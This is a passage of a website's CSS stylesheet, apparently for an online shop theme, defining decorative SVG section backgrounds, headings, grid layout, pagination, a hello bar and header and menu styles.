35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--white {
  background-color: #FFFFFF;
}
.sk-section__bg--green {
  background-color: #0A4427;
}
.sk-section__bg--green.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFFFFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 35.66831-73.6358 63.03431-17.87374 27.36522-24.79554 61.30632-17.00233 93.03486ZM1393.70657 575.1822c-12.49139 7.55543-19.37755 21.99486-22.00471 36.37039-2.62716 14.37553-1.6756 29.13333-2.25178 43.73752-.57722 14.60568-2.91706 29.73636-11.19182 41.77188-8.27297 12.03455-23.8106 20.04378-37.76696 15.72695-13.3079-4.11625-21.73461-18.78284-20.86794-32.69513.82499-13.22917 8.50324-24.85741 14.96714-36.41952 13.393-23.96087 22.50428-52.35315 15.15636-78.8271-4.83117-17.41154-16.48788-32.41339-30.69466-43.56996-14.20857-11.1556-30.66642-18.0553-47.69266-24.06753-10.923 27.29947-12.59088 58.2224-4.66891 86.56131 2.64036 9.44091 6.34965 18.96337 5.3568 28.71392-.99107 9.74956-8.82054 19.73946-18.57312 18.8518-10.35568-.94215-16.0046-12.82772-16.87834-23.19914-1.93298-22.9445 9.0525-45.13603 9.60258-68.1525.66162-27.65622-14.05298-53.90854-33.85226-73.23174-19.80003-19.32372-44.41574-32.80903-68.69595-46.04912 1.11917 19.4346-9.06673 39.55928-17.79773 56.94485-8.72972 17.38535-18.94752 34.27322-24.04477 53.05386-5.09724 18.78064-4.29813 40.4086 7.6058 55.8168 4.33824 5.61501 9.91155 10.1221 15.30362 14.7329 15.80455 13.5152 30.4783 28.35567 43.8159 44.31534 5.88399 7.04061 11.85363 15.94659 9.13006 24.70105-2.13066 6.84676-9.33076 11.2041-16.47345 11.76697-13.53084 1.06675-25.2678-8.87842-34.5379-18.81372-24.8785-26.66278-45.24406-60.10968-45.99521-96.56685-32.83083 41.87902-49.40818 95.96803-40.4007 148.47137 1.18973 6.93692 2.83537 13.98492 6.72625 19.85103 4.04405 6.09446 10.20719 10.44812 16.5145 14.14504 31.03923 18.19797 68.18798 23.5479 104.10691 21.99604 7.58475-.32726 15.23159-.94163 22.735.23083 7.50238 1.17395 15.00587 4.3659 19.72012 10.33 4.71403 5.96285 5.90939 15.03189 1.4584 21.18482-4.84308 6.69465-14.4487 8.01936-22.5477 6.37713-8.0985-1.64297-15.58309-5.59172-23.66331-7.33062-12.26326-2.64034-24.9508-.04135-37.47722.55352-30.46052 1.44795-61.34394-9.62267-83.9799-30.1038 1.013 37.12342 12.23669 74.62688 35.29591 103.74554 23.059 29.11739 57.25664 49.71862 94.09627 54.14944 36.84038 4.43133 75.81754-8.0559 101.63134-34.7007 10.74477-11.0925 19.76465-24.787 33.51755-31.55107 34.85754 67.51213 103.30226 195.51966 114.00745 189.25273 2.65318-1.55272 5.3051-3.1052 7.95753-4.65843-43.60381-60.13129-81.7306-121.83361-115.38642-187.16163 20.99083-6.26379 44.51182 3.75321 66.94663 2.68727 22.43154-1.06603 43.25157-13.62662 57.91862-30.63471 14.66705-17.0081 23.77956-38.14397 30.2881-59.65213 10.82677-35.77646 14.96428-74.24828 6.64641-110.71173-8.31712-36.46295-30.75194-69.13828-63.06183-87.94317Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100%;
}
.sk-section__bg--glacial {
  background-color: #DBE4D6;
}
.sk-section__cover {
  z-index: 0;
}
.sk-section__bg--no.sk-section--deco {
  background: none;
}

/* @start: Section Responsive */
/* @start: Content */
.sk-headings__title {
  position: relative;
}
.sk-headings__title--deco {
  display: inline-block;
}
.sk-headings__title--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-headings__title + * {
  margin-top: 0.9375rem;
}
.sk-headings__title + .sk-btn {
  margin-top: 1.875rem;
}
.sk-headings__title b {
  font-weight: 900;
}

.sk-contents__cta {
  margin-top: 1.875rem;
}
.sk-contents--generic ul,
.sk-contents--generic ol {
  margin: 0.625rem 0 0.625rem 0.9375rem;
  list-style: inside;
}
.sk-contents--generic p {
  padding: 0.6em 0;
}
.sk-contents--generic h1, .sk-contents--generic h2, .sk-contents--generic h3, .sk-contents--generic h4, .sk-contents--generic h5, .sk-contents--generic h6 {
  margin-top: 2.1875rem;
  margin-bottom: 0.625rem;
}
.sk-contents--generic h1 + ul,
.sk-contents--generic h1 + ol, .sk-contents--generic h2 + ul,
.sk-contents--generic h2 + ol, .sk-contents--generic h3 + ul,
.sk-contents--generic h3 + ol, .sk-contents--generic h4 + ul,
.sk-contents--generic h4 + ol, .sk-contents--generic h5 + ul,
.sk-contents--generic h5 + ol, .sk-contents--generic h6 + ul,
.sk-contents--generic h6 + ol {
  margin-top: 1.25rem;
}
.sk-contents--generic a {
  text-decoration: underline;
}

/* @start: Content Responsive */
/* @start: Grid */
.sk-grid {
  width: 100%;
}
.sk-grid--space {
  margin-top: 2.1875rem;
}
.sk-grid .grid__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: -1.875rem;
}
.sk-grid .grid__wrapper--center {
  justify-content: center;
}
.sk-grid .grid__item {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 1.875rem;
}
.sk-grid .grid__cta {
  margin-top: 2.1875rem;
}
.sk-grid[data-grid="3"] .grid__item {
  width: 33.33%;
}
.sk-grid[data-grid="4"] .grid__item {
  width: 25%;
}
.sk-grid[data-grid=mosaic] .grid__mosaic {
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-gap: 1.875rem;
}
.sk-grid[data-grid=mosaic] .grid__item {
  position: relative;
  padding: 0;
  grid-column: span 2;
}
.sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
  padding-bottom: 91%;
}
.sk-grid[data-grid=mosaic] .grid__item:nth-child(1) {
  grid-column: span 4;
  grid-row: span 2;
}

/* @start: Grid Responsive */
@media (max-width: 75em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    margin-bottom: -2.5rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    padding-bottom: 2.5rem;
  }
  .sk-grid[data-grid="4"] .grid__item {
    width: 33.33%;
  }
}
@media (max-width: 64em) {
  .sk-grid {
    padding: 0;
  }
  .sk-grid--margin {
    margin-top: 1.875rem;
  }
  .sk-grid[data-grid="3"] .grid__item, .sk-grid[data-grid="4"] .grid__item {
    width: 50%;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    grid-column: span 4;
    grid-row: span 2;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
@media (max-width: 47.9375em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
    margin-bottom: -0.9375rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
    padding-bottom: 0.9375rem;
  }
  .sk-grid[data-grid="3"] .grid__item {
    width: 100%;
  }
  .sk-grid[data-grid=mosaic] .grid__mosaic {
    display: block;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    margin-bottom: 0.9375rem;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
/* @start: Pagination */
.sk-pagination {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-pagination .pagination__wrapper + .pagination__back {
  margin-top: 1.875rem;
}
.sk-pagination .pagination__results {
  font-size: 0.875rem;
}
.sk-pagination .pagination__next {
  margin-top: 0.9375rem;
}
.sk-pagination .pagination__next:before {
  content: "";
  opacity: 0;
  transition: opacity 0.15s ease;
  z-index: 4;
}
.sk-pagination .pagination__next.is--loading {
  background-color: #F2F2F2;
  border-color: #F2F2F2;
  pointer-events: none;
  cursor: default;
}
.sk-pagination .pagination__next.is--loading:before {
  opacity: 1;
}
.sk-pagination .pagination__next.is--loading .sk-btn__label {
  opacity: 0;
}
.sk-pagination .pagination__back {
  display: inline-block;
}
.sk-pagination .pagination__back .back__icon {
  position: relative;
  width: 2.125rem;
  height: 2.125rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  background-color: #FFFFFF;
  box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.15);
  margin: 0 auto;
  display: block;
}
.sk-pagination .pagination__back .back__icon .svg-data {
  width: 0.875rem;
  height: 0.875rem;
  transform: translate(-50%, -50%) rotate(90deg);
}
.sk-pagination .pagination__back .back__label {
  color: #000000;
  font-size: 0.875rem;
  margin-top: 0.625rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Pagination Responsive */
@media (max-width: 64em) {
  .sk-pagination {
    margin-top: 2.5rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-pagination .pagination__results {
    font-size: 0.875rem;
  }
}
/* @start: Hello Bar */
.sk-hellobar {
  position: relative;
  width: 100%;
  height: 1.875rem;
  background-color: #0A4427;
  z-index: 2;
}
.sk-hellobar .hellobar__wrapper {
  width: 100%;
  height: 100%;
  padding: 0 3.125rem;
}
.sk-hellobar .hellobar__item {
  position: relative;
  text-align: center;
  flex-grow: 1;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-hellobar .hellobar__label {
  font-size: 0.875rem;
  font-weight: 600;
}

/* @start: Hello Bar Responsive */
@media (max-width: 75em) {
  .sk-hellobar .hellobar__wrapper {
    padding: 0 0.9375rem;
  }
}
@media (max-width: 64em) {
  .sk-hellobar {
    height: 1.875rem;
  }
  .sk-hellobar .hellobar__wrapper {
    padding: 0;
  }
  .sk-hellobar .hellobar__label {
    font-size: 0.625rem;
  }
}
/* @start: Header */
.sk-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 50;
}
.sk-header + .sk-main__content {
  margin-top: 15.375rem;
}
.sk-header.no--cat + .sk-main__content {
  margin-top: 6.25rem;
}

.header__wrapper {
  position: relative;
  width: 100%;
  z-index: 2;
}
.header__wrapper--top {
  height: 4.375rem;
  background-color: #FFFFFF;
}
.header__content {
  width: 100%;
  height: 100%;
}
.header__logo {
  width: 10.875rem;
  height: 3rem;
}
.header__logo a {
  text-align: center;
  display: block;
}
.header__logo .svg-data {
  height: 3rem;
}
.header__nav ul {
  list-style: none;
}
.header__opts {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.header__opts--right > div {
  position: relative;
  margin-right: 0.625rem;
}
.header__opts--right > div:last-child {
  margin-right: 0 !important;
}
.header__opts--icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  border-radius: 0.4375rem;
  display: block;
  transition: background 0.3s ease;
}
.header__opts--icon .svg-data {
  height: 1.5rem;
  text-align: right;
}
.header__opts--icon .svg-data.header__cart--icon {
  height: 1.625rem;
}
.hasHover .header__opts--icon:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.header__cart .header__opts--icon {
  z-index: 100;
}
.header__cart.is--hovered .header__opts--icon {
  background-color: #FFFFFF;
}
.header__burger {
  width: 2rem;
  height: 2rem;
  cursor: pointer;
}
.header__burger .lines {
  position: relative;
  width: 1rem;
  height: 0.125rem;
  background-color: #0A4427;
  display: inline-block;
}
.header__burger .lines:after, .header__burger .lines:before {
  content: "";
  position: absolute;
  left: 0;
  width: 1.25rem;
  height: 100%;
  display: inline-block;
  background-color: inherit;
  transform-origin: center;
}
.header__burger--open {
  display: none;
}
.header__burger--open .lines:before {
  top: -0.5rem;
}
.header__burger--open .lines:after {
  top: 0.5rem;
}
.header__burger--close {
  position: absolute;
  right: 0;
  width: 3.125rem;
  height: 3.125rem;
  display: flex;
  align-items: center;
}
.header__burger--close .lines {
  right: -0.4375rem;
  background-color: transparent !important;
}
.header__burger--close .lines:before, .header__burger--close .lines:after {
